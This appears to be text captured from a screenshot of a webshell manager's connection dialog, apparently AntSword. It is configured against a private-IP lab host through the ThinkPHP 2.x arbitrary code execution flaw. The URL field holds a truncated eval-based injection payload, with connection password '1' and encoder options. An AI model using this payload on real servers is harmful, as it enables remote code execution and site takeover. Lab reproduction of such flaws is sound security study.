 编辑数据 (http://192.168.44.149:8080/?s=/Index/index/jammny/${@p...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.44.149:8080/?s=/Index/index/jammny/${@print(eval($_P
连接密码 * 1
网站备注 ThinkPHP 2.x 任意代码执行漏洞
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 A
默认分类